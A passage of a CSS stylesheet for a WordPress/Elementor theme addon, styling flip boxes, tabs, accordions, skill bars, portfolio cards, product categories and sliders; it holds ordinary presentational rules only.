.rs-flip-box .rs-flip-box-inner.rs-flip-right:hover .back-content-part {
  right: 0;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left .front-part {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left .back-part {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left .back-content-part {
  left: 15px;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left:hover .front-part {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left:hover .back-part {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left:hover .back-content-part {
  left: 0;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up .front-part {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up .back-part {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up .back-content-part {
  top: 15px;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up:hover .front-part {
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up:hover .back-part {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up:hover .back-content-part {
  top: 0;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down .front-part {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down .back-part {
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down .back-content-part {
  bottom: 15px;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down:hover .front-part {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down:hover .back-part {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down:hover .back-content-part {
  bottom: 0;
}
.rs-flip-box .rs-flip-box-inner:hover .back-part {
  z-index: 1;
}
.rs-flip-box .rs-flip-box-inner:hover .front-part {
  z-index: -1;
}
.rs-flip-box:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: " ";
  font-size: 0;
}
/******* RS Tab CSS  **********
-----------------------------*/
.rstab-main ul.nav {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.rstab-main ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main ul.nav.bubble li a.active:after {
  top: 100%;
  left: 15%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #3a37eb;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main ul.nav li a {
  background: #f1f1f1;
  padding: 10px;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 1px;
}
.rstab-main ul.nav li a.active {
  background: #3a37eb;
  color: #fff;
}
.rstab-main ul.nav li a i {
  margin-left: 50px;
  color: #111a2e;
}
.rstab-main ul.nav li:first-child {
  margin-left: 0 !important;
}
.rstab-main ul.nav li:last-child {
  margin-right: 0 !important;
}
.rstab-main ul.nav li a:hover {
  background: #3a37eb;
}
.rstab-main ul.nav.icon_top li a,
.rstab-main ul.nav.icon_top li a img,
.rstab-main ul.nav.icon_top li a i {
  display: block;
}
.rstab-main .tab-content {
  background: #f9f9f9;
  padding: 10px;
  overflow: hidden;
}
.rstab-main .tab-content p:last-child {
  margin: 0;
}
.rstab-main.vertical {
  display: flex;
}
.rstab-main.vertical ul.nav {
  margin: 0 20px 0 0;
  display: block;
}
.rstab-main.vertical ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main.vertical ul.nav.bubble li a.active:after {
  top: 100%;
  left: auto;
  right: -24px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #3a37eb;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main .tab-pane.active {
  animation: slide-down 2s ease-out;
}
.rstab-main.no_item_menu ul {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.rstab-main.no_item_menu.left {
  text-align: left;
}
.rstab-main.no_item_menu.center {
  text-align: center;
}
.rstab-main.no_item_menu.right {
  text-align: right;
}
.rstab-main.bottom {
  display: flex;
  flex-wrap: wrap;
}
.rstab-main.bottom ul.nav {
  order: 2;
  width: 100%;
}
.rstab-main.bottom ul.nav a {
  box-shadow: 0px 30px 50px rgba(0, 14, 32, 0.1);
  border-radius: 10px;
}
.rstab-main.bottom .tab-content {
  order: 1;
  box-shadow: 0px 30px 50px rgba(15, 18, 22, 0.14);
}
.rstab-main.bottom iframe {
  width: 970px;
  height: 576px;
}
@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(50%);
  }
  50% {
    opacity: 1;
    transform: translateY(0);
  }
}
.rstab-main.style-2.vertical .row {
  align-items: center;
}
.rstab-main.style-2.vertical ul.nav {
  display: flex;
  margin: 0;
}
.rstab-main.style-2.vertical ul.nav li {
  margin-right: 0 !important;
}
.rstab-main.style-2.vertical ul.nav li a {
  padding: 20px 0;
}
.rstab-main.style-2.vertical ul.nav li a i {
  float: right;
  margin-top: 10px !important;
}
.rstab-main.style-2.vertical ul.nav li img {
  position: relative;
  top: -3px;
}
.rstab-main.style-2 .tab-pane img.alignleft {
  margin-right: 65px;
}
.rstab-main.style-2 .tab-pane .text-list {
  margin: 0;
  list-style: none;
  float: left;
}
.rstab-main.style-2 .tab-pane .text-list li {
  font-size: 16px;
  font-weight: 500;
  padding-left: 30px;
  margin-bottom: 8px;
  color: #3a37eb;
  position: relative;
  z-index: 1;
  list-style: none;
}
.rstab-main.style-2 .tab-pane .text-list li:before {
  content: "\f00c";
  position: absolute;
  font-family: "Font awesome 5 Pro";
  font-size: 16px;
  color: #ffa84b;
  left: 0;
  top: -7px;
  z-index: 1;
  line-height: 40px;
  text-align: center;
}
.rstab-main.style-2 .tab-pane .text-list li:last-child {
  border: none !important;
}
.rsaddon_pro_box.default .pointer-events {
  pointer-events: none;
}
.light-border .react-heading.style12 .sub-text:before,
.light-border .rs-dual-heading.style12 .sub-text:before,
.light-border .react-heading.style12 .sub-text:after,
.light-border .rs-dual-heading.style12 .sub-text:after {
  background: rgba(255, 255, 255, 0.2);
}
.rspopup_style1 {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  padding: 40px;
  position: relative;
}
.rspopup_style1 .rsteam_content {
  padding-left: 15px;
}
.rspopup_style1 .rsteam_content .title {
  margin: 0 0 10px;
}
.rspopup_style1 .team-name {
  margin: 0 0 10px;
  color: #333;
}
.rspopup_style1 .team-heading {
  border-bottom: 1px solid #eee;
}
.rspopup_style1 .team-des,
.rspopup_style1 .team-heading {
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.rspopup_style1 .team-des {
  margin-bottom: 0;
}
.rspopup_style1 .social-icons1 a {
  width: 35px;
  height: 35px;
  line-height: 40px;
  background: #3a37eb;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  margin-right: 10px;
}
.rspopup_style1 .social-icons1 a:hover {
  opacity: 0.9;
}
.rspopup_style1 .social-icons1 a:last-child {
  margin-right: 0;
  margin-left: 4px;
}
.rspopup_style1 .contact-info {
  margin-bottom: 15px;
  border-top: 1px solid #eee;
}
.rspopup_style1 .contact-info ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.rspopup_style1 .contact-info ul li {
  display: block;
  border-bottom: 1px solid #eee;
  padding: 5px 0;
}
.rspopup_style1 .contact-info ul li a {
  color: #6f737b;
}
.rspopup_style1 .contact-info ul li a:hover {
  color: #3a37eb;
}
.rspopup_style1 .project-info {
  margin: 14px 0 0;
  padding: 0;
  list-style: none;
}
.rspopup_style1 .project-info li {
  display: block;
  padding: 2px 0;
}
.rspopup_style1 .project-info li span {
  font-weight: 700;
  margin-right: 8px;
  width: 146px;
  display: inline-block;
}
.rt-pricing-table-features-list .rt-circle-check:before {
  margin: 0;
}
.rsaddon_pro_box .portfolio-item .portfolio-content .p-category a {
  pointer-events: none;
}
body .rspopup_style1 .mfp-close {
  color: #ffffff;
  right: 10px;
  top: 10px;
  border-radius: 50%;
  background: #ff0000;
  transition: 0.3s;
}
.rs-skill-bar .skillbar {
  background: #eeeeee;
  display: inline-block;
  height: 8px;
  position: relative;
  width: 100%;
}
.rs-skill-bar .skillbar .skillbar-bar {
  background: #ffecec;
  height: 8px;
  width: 0;
  margin-bottom: 0;
}
.rs-skill-bar .skillbar .skillbar-title,
.rs-skill-bar .skillbar .skill-bar-percent {
  position: absolute;
}
.rs-skill-bar .skillbar .skillbar-title {
  color: #212121;
  font-size: 20px;
  font-weight: 600;
}
.rs-skill-bar .skillbar .skill-bar-percent {
  font-size: 15px;
  font-weight: 700;
  color: #111a2e;
}
.rs-skill-bar.animation .skillbar .skillbar-bar,
.rs-skill-bar.striped .skillbar .skillbar-bar {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.rs-skill-bar.animation .skillbar .skillbar-bar {
  -webkit-animation: rs-progress-pie-stripes 1s linear infinite;
  animation: rs-progress-pie-stripes 1s linear infinite;
}
.rs-skill-bar.style1 .skillbar .skillbar-title {
  top: -35px;
}
.rs-skill-bar.style1 .skillbar .skill-bar-percent {
  right: 0;
  top: -30px;
}
.rs-skill-bar.style2 .skillbar .skillbar-title {
  left: 0;
  padding: 2px 20px 0;
  top: 0;
  width: 160px;
  background: #83b614;
}
.rs-skill-bar.style2 .skillbar .skill-bar-percent {
  right: 10px;
  top: 0;
}
.rts-accordion.style1 .accordion-item {
  background: transparent;
  border: none;
  padding-bottom: 30px;
  position: relative;
  padding-left: 60px;
}
.rts-accordion.style1 .accordion-item:last-child {
  padding-bottom: 0;
}
.rts-accordion.style1 .accordion-item .accordion-header button {
  background: transparent;
  border: none;
  font-weight: 700;
  font-size: 18px;
  line-height: 23px;
  box-shadow: none;
  padding: 0;
  position: relative;
  color: #1C2539;
}
.rts-accordion.style1 .accordion-item .accordion-header button:before {
  content: "";
  position: absolute;
  left: 0;
  background: #fff;
  border: 5px solid #3a37eb;
  height: 20px;
  width: 20px;
  left: -11.4%;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 30px;
  background-color: #fff;
  z-index: 5;
  transition: 0.3s;
}
.rts-accordion.style1 .accordion-item .accordion-body {
  padding: 15px 0 0;
}
.rts-accordion.style1 .accordion-item:after {
  content: "";
  display: block;
  width: 1px;
  height: 100%;
  border-left: 2px dashed #DF0A0A;
  top: 3px;
  left: 18px;
  position: absolute;
}
.rts-accordion.style2 .accordion-item .accordion-header button {
  border: none;
  background: transparent;
  background: #FFFFFF;
  height: 60px;
  font-weight: 600;
  font-size: 17px;
  line-height: 20px;
  color: #111a2e;
  align-items: center;
  display: flex;
  padding: 0px 25px;
  font-family: 'Urbanist', sans-serif;
}
.rts-accordion.style2 .accordion-item .accordion-header button span {
  color: #3a37eb;
  margin-right: 4px;
}
.rts-accordion.style2 .accordion-item .accordion-header button:after {
  content: "\f078";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
  transform: none;
  color: #111a2e;
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true] {
  border: none;
  background: #fff;
  color: #1C2539;
  box-shadow: 0px 13px 46px rgba(0, 0, 0, 0.07);
  border-radius: 15px;
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true]:after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
  color: #3a37eb;
}
.rts-accordion.style2 .accordion-item .accordion-body {
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
  color: #6F737B;
  padding: 25px;
}
.rts-accordion.style3 .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  box-shadow: none;
}
.rts-accordion.style3 .accordion-item {
  margin-bottom: 30px;
  box-shadow: 0px 7px 18px rgba(24, 16, 16, 0.05);
  margin-bottom: 20px;
  border: none;
}
.rts-accordion.style3 .accordion-item .accordion-header button {
  font-size: 18px;
  color: #1C2539;
  font-weight: 700;
  padding: 24px 40px;
  background: none;
  font-family: 'Urbanist', sans-serif;
}
.rts-accordion.style3 .accordion-item .accordion-header button span {
  color: #3a37eb;
  margin-right: 10px;
}
.rts-accordion.style3 .accordion-item .accordion-header button:after {
  content: "\f078";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
  transform: none;
  color: #3a37eb;
}
.rts-accordion.style3 .accordion-item .accordion-header button[aria-expanded=true] {
  border: 1px solid transparent;
  background: #fff;
  color: #1C2539;
  border-radius: 5px 5px 0 0;
}
.rts-accordion.style3 .accordion-item .accordion-header button[aria-expanded=true]:after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
}
.rts-accordion.style3 .accordion-item .accordion-body {
  background: #fff;
  border-radius: 0 0 5px 5px;
  padding: 0px 35px 35px 35px;
}
.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before {
  content: "";
  position: absolute;
  left: 0;
  background-image: none;
  height: 50px;
  width: 50px;
  left: -14.6%;
  background: #3a37eb;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 30px;
  z-index: 5;
}
.elementor-invisible.elementor-widget-rs-timecounter {
  visibility: visible;
}
.wpcf7 label {
  display: block;
}
.rs-dual-heading .second_title {
  color: #111a2e;
}
.rs-faq-main .rs-faq-title {
  background: #f7f7f7;
  padding: 15px 20px;
  margin-bottom: 0;
}
.rs-faq-main .rs-faq-title span {
  padding-right: 10px;
}
.rs-faq-main .rs-faq-content {
  padding: 30px 20px 50px;
}
.rs-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.rs-image.yes .veritcal {
  animation-name: veritcal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(100px);
  }
  100% {
    transform: translateY(0);
  }
}
.rs-image.yes .horizontal {
  animation-name: horizontal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes horizontal {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(100px);
  }
  100% {
    transform: translateX(0);
  }
}
.rs-business-hour .rs-business-schedule {
  display: flex;
  justify-content: space-between;
  padding: 8px;
}
@media only screen and (max-width: 1024px) {
  .rstab-main.vertical ul.nav {
    margin-right: 0;
  }
  .rstab-main.vertical ul.nav.bubble li a.active:after {
    display: none;
  }
}
/* -----------------------
    Features List CSS
--------------------------*/
.rt-features-list-content ul {
  list-style: none;
  margin: 0;
  display: flex;
  align-items: center;
}
.rt-features-list-content ul li {
  list-style: none;
  display: flex;
}
.rt-features-list-content ul li .icon i {
  color: #086ad8;
  font-size: 16px;
  display: inline-block;
}
.rt-features-list-content ul li .query-list {
  padding-left: 15px;
}
.rt-features-list-content ul li .sub-text {
  color: #999999;
  font-size: 14px;
  line-height: 20px;
  display: block;
}
.rt-features-list-content ul li .text-heading {
  font-weight: 700;
  line-height: 20px;
  color: #333;
}
.rt-features-list-content ul li .text-heading span {
  display: block;
}
.rt-features-list-content .separator_yes.rotate_yes:after {
  top: -7px;
  transform: skew(-10deg);
}
.right_icon_yes ul li a {
  padding-right: 0 !important;
  position: relative;
}
.right_icon_yes ul li a:after {
  position: absolute;
  right: 0;
  top: 0;
  content: "\f178";
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
  color: #3a37eb;
}
.left_icon_yes ul li a {
  padding-right: 0 !important;
  position: relative;
  padding-left: 25px;
}
.left_icon_yes ul li a:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f061";
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
}
.progress-wrap {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  z-index: 10000;
  opacity: 1;
  visibility: hidden;
  transform: translateY(15px);
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.progress-wrap.active-progress {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.progress-wrap::after {
  position: absolute;
  font-family: 'rt-icons';
  content: '\e82d';
  text-align: center;
  line-height: 46px;
  font-size: 15px;
  color: #3a37eb;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 1;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
  border: 2px solid #3a37eb;
  box-shadow: none;
  border-radius: 50% !important;
  border-radius: 5px;
}
.progress-wrap:hover::after {
  opacity: 1;
  content: '\e82d';
  border: 2px solid #3a37eb;
}
.progress-wrap::before {
  position: absolute;
  font-family: 'rt-icons';
  content: '\e82d';
  text-align: center;
  line-height: 46px;
  font-size: 15px;
  opacity: 0;
  background: #3a37eb;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 2;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.progress-wrap:hover::before {
  opacity: 0;
}
.progress-wrap svg path {
  fill: none;
}
.progress-wrap svg {
  color: #df0a0a;
  border-radius: 50%;
  background: #fff;
}
.progress-wrap svg.progress-circle path {
  stroke: #df0a0a;
  stroke-width: 34px;
  box-sizing: border-box;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.custom-grayscale img {
  filter: grayscale(1);
}
header .bg-disable-frontend {
  background: transparent !important;
}
/*------------------------------
  Pie progress bar
  -----------------------------*/
.rs-pie-content {
  text-align: center;
}
.rs-pie-content .rspie-title-center {
  display: inline-block;
  position: relative;
  text-align: center;
}
.rs-pie-content .rspie-value {
  display: block;
  position: absolute;
  font-size: 14px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rs-pie-content .number {
  text-align: center;
  display: block;
  padding: 10px 0 0;
  font-size: 20px;
}
/*Dual Button CSS-----------
---------------------------*/
.rselement-dual-btn,
.rselement-dual-btn-connector {
  display: inline-block;
}
.rselement-dual-btn-wrapper {
  position: relative;
  text-align: center;
  font-weight: 400;
}
.rselement-dual-btn {
  padding: 1.2rem 3rem;
  max-width: 100%;
  color: #fff;
  text-decoration: none;
  font-size: 14px;
}
.rselement-dual-btn--left {
  background-color: #fe4d8b;
}
.rselement-dual-btn--left:hover,
.rselement-dual-btn--left:focus {
  background-color: #d00d51;
  color: #fff;
}
.rselement-dual-btn--right {
  background-color: #3023ae;
}
.rselement-dual-btn--right:hover,
.rselement-dual-btn--right:focus {
  background-color: #2e1cde;
  color: #fff;
}
.rselement-dual-btn-connector {
  position: absolute !important;
  z-index: 9;
  overflow: hidden;
  width: 30px;
  height: 30px;
  border-radius: 100%;
  background-color: #fff;
  box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
  color: #27374c;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 30px;
  -webkit-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}
.rselement-dual-btn-icon > svg {
  width: 1em;
  height: auto;
}
.rselement-dual-btn-icon > i {
  font-size: 1em;
}
.rselement-dual-btn-icon--before {
  margin-right: 5px;
}
.rselement-dual-btn-icon--after {
  margin-left: 5px;
}
.elementor-widget-rs-dual-button > .elementor-widget-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.elementor-widget-rs-dual-button .rselement-dual-btn--left {
  border-radius: 0;
}
.elementor-widget-rs-dual-button .rselement-dual-btn--right {
  border-radius: 0;
}
.elementor-widget-rs-dual-button .rselement-dual-btn-connector {
  top: 50%;
  right: 0;
}
.single-work {
  width: 100%;
  height: 100%;
  padding: 38px 40px 39px 40px;
  position: relative;
  z-index: 2;
}
.single-work .style7-chevron {
  color: #999999;
}
.single-work:before {
  content: "";
  position: absolute;
  background: #ffffff;
  box-shadow: none;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-work.flex-row-reverse h5 {
  padding-left: 0;
  padding-right: 25px;
}
.single-work.flex-row-reverse:before {
  content: "";
  position: absolute;
  background-image: -moz-linear-gradient(0deg, #086ad8 0%, #378cff 100%);
  background-image: -webkit-linear-gradient(0deg, #086ad8 0%, #378cff 100%);
  background-image: -ms-linear-gradient(0deg, #086ad8 0%, #378cff 100%);
  width: auto;
  height: 0px;
  top: auto;
  left: 0;
  right: 0;
  bottom: 0px;
  margin-left: 10px;
  margin-right: 10px;
  z-index: -1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-work.flex-row-reverse:hover:before {
  bottom: -10px;
  height: 10px;
}
.single-work:after {
  content: "";
  position: absolute;
  box-shadow: none;
  width: 100%;
  height: 0;
  left: 0;
  top: 0;
  z-index: -1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-work h5 {
  color: #040404;
  line-height: 1.5;
  margin: 0;
  padding-left: 20px;
}
.single-work .number {
  font-size: 14px;
  font-weight: 700;
  color: #040404;
  border: 2px solid #f2f2f2;
  border-radius: 50%;
  background: #ffffff;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 40px;
  width: 54px;
  height: 54px;
  z-index: 2;
  text-align: center;
  line-height: 52px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide {
  position: relative;
}
.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide.slick-center:before,
.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide:hover:before {
  position: absolute;
  content: '';
  width: 90%;
  height: 1px;
  background-image: -webkit-linear-gradient(0deg, #43baff 0%, #7141b1 100%);
  bottom: 0;
  left: 5%;
}
.rt-portfolio-style6 .portfolio-item .portfolio-img:before {
  bottom: unset;
  top: 0;
}
.rt-portfolio-style6 .portfolio-item .pf-btn2 {
  right: unset;
  left: 50px;
  bottom: 45px;
  border: none !important;
  background: transparent !important;
  padding-left: 0 !important;
  font-size: 14px !important;
  font-weight: 700;
  line-height: 26px;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content {
  bottom: unset;
  top: 0;
  left: 0;
  padding: 50px;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .p-category {
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  opacity: 0;
  transition: all 2s;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .p-category .separator {
  transition: all 2s;
  opacity: 0;
  color: rgba(255, 255, 255, 0.5);
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .title {
  transition: all 2s;
  opacity: 0;
}
.rt-portfolio-style6 .portfolio-item:hover .separator,
.rt-portfolio-style6 .portfolio-item:hover .p-category,
.rt-portfolio-style6 .portfolio-item:hover .title {
  opacity: 1;
}
.rt-product--category .pcat-single {
  position: relative;
}
.rt-product--category .pcat-single .pcat-info {
  position: absolute;
  bottom: 40px;
  left: 40px;
  font-size: 0;
}
.rt-product--category .pcat-single .pcat-info .pcat-count {
  background: #040404;
  color: #fff;
  padding: 4px 20px;
  font-size: 12px;
  line-height: 12px;
  display: inline-block;
  margin: 0;
}
.rt-product--category .pcat-single .pcat-info .pcat-title {
  background: #fff;
  margin: 0;
}
.rt-product--category .pcat-single .pcat-info .pcat-title:hover a i {
  color: #040404;
}
.rt-product--category .pcat-single .pcat-info .pcat-title a {
  color: #040404;
  font-size: 18px;
  line-height: 18px;
  padding: 12px 20px;
  font-weight: bold;
  display: inline-block;
  min-width: 200px;
}
.rt-product--category .pcat-single .pcat-info .pcat-title a i {
  font-size: 13px;
  float: right !important;
  color: #E0E0E0;
  transition: all 0.5s;
}
.rt-product--category.rtpc-style2 .product-item {
  border-radius: 10px;
  overflow: hidden;
}
.rt-product--category.rtpc-style2 .pcat-single {
  border-radius: 10px;
  overflow: hidden;
  transition: all 0.5s;
}
.rt-product--category.rtpc-style2 .pcat-single img {
  border-radius: 10px;
  transition: all 0.5s;
}
.rt-product--category.rtpc-style2 .pcat-single .pcat-info {
  left: 30px;
  bottom: 30px;
}
.rt-product--category.rtpc-style2 .pcat-single .pcat-info .pcat-count {
  background: #fff;
  border-radius: 30px;
  color: #000;
  font-size: 14px;
  font-weight: 600;
}
.rt-product--category.rtpc-style2 .pcat-single .pcat-info .pcat-count span {
  color: #777777;
  font-weight: 400;
}
.rt-product--category.rtpc-style2 .pcat-single .pcat-desc {
  position: absolute;
  left: 30px;
  top: 30px;
  color: #000;
  font-weight: 600;
  font-size: 18px;
  text-transform: uppercase;
  line-height: 1;
}
.rt-product--category.rtpc-style2 .pcat-single:hover img {
  transform: scale(1.1);
}
.rt-product--category-wbh .rt-product--category .product-item .pcat-single {
  max-width: 338px;
  margin: 0 auto;
}
.logo-border-radius .rs-grid-img {
  border-radius: 100%;
}
.swiper-button-prev,
.swiper-button-next {
  background-image: none !important;
  background: #fff !important;
  width: 40px !important;
  height: 35px !important;
  transition: all 0.5s;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
  background: #3a37eb !important;
}
.swiper-button-prev:hover:before,
.swiper-button-next:hover:before {
  color: #fff;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  display: none !important;
  content: '';
}
.swiper-button-prev:before,
.swiper-button-next:before {
  content: '\e80f';
  font-family: "rt-icons";
  padding-right: 10px !important;
  color: #040404;
  position: absolute;
  left: 13px;
  bottom: 10px;
  font-style: normal;
  font-weight: lighter;
  speak: never;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-weight: bold;
}
.swiper-button-prev:before {
  content: '\e80d';
}
.product-item:hover .swiper-button-prev,
.product-item:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
}
/* RT Slider CSS -----------------
-----------------------------*/
.rt--slider {
  position: relative;
}
.rt--slider .rt-slider-navigation {
  width: 100%;
  margin: 0 auto;
  z-index: 10;
  position: absolute;
  top: 50%;
  left: 0;
  margin-bottom: 45px;
  text-align: right;
  display: flex;
  flex-wrap: wrap;
  transform: translateY(-50%);
}
.rt--slider .rt-slider-navigation .rt-slider-next,
.rt--slider .rt-slider-navigation .rt-slider-prev {
  color: #B0B0B0;
  transition: all 0.5s;
  font-weight: bold;
  font-size: 14px;
  width: 50%;
}
.rt--slider .rt-slider-navigation .rt-slider-next i,
.rt--slider .rt-slider-navigation .rt-slider-prev i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #fff;
  display: inline-block;
  border-radius: 100px;
  text-align: center;
  font-size: 16px;
  transition: all 0.5s;
  font-weight: bold;
  border: 1px solid rgba(0, 0, 0, 0.05);
  box-shadow: 0px 9px 18px #1810100d;
}
.rt--slider .rt-slider-navigation .rt-slider-next i:before,
.rt--slider .rt-slider-navigation .rt-slider-prev i:before {
  transition: all 0.5s;
  color: #000;
  font-weight: 700;
}
.rt--slider .rt-slider-navigation .rt-slider-next i:hover,
.rt--slider .rt-slider-navigation .rt-slider-prev i:hover {
  background: #3a37eb;
}
.rt--slider .rt-slider-navigation .rt-slider-next i:hover:before,
.rt--slider .rt-slider-navigation .rt-slider-prev i:hover:before {
  color: #fff;
}
.rt--slider .rt-slider-navigation .rt-slider-next {
  padding-right: 50px;
}
.rt--slider .rt-slider-navigation .rt-slider-prev {
  padding-left: 50px;
  text-align: left;
}
.rt--slider .rt-slider-navigation .rt-slider-prev i {
  text-align: center !important;
}
.rt--slider .swiper-pagination .swiper-pagination-bullet {
  background: #fff;
  opacity: 1;
}
.rt--slider .single--item .content--box .slider-title {
  color: #040404;
  font-size: 60px;
  line-height: 70px;
  letter-spacing: -0.03em;
  font-weight: 700;
  margin: 0;
}
.rt--slider .single--item .content--box .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
  margin-bottom: 55px;
}
.rt--slider .single--item .content--box .slider-btn {
  display: inline-block;
  background: #83B735;
  color: #fff;
  padding: 15px 32px;
